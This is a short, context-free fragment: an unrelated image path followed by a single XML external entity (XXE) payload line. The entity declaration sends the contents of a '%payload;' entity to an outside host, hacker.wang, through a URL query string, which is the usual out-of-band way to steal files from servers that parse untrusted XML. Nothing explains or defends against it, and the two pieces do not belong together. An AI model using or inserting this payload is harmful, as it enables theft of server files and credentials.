 <!ENTITY % int "<!ENTITY trick SYSTEM 'http://www.hacker.wang/nanhack.com/xxe/xxe.php?xxx=%payload;'>">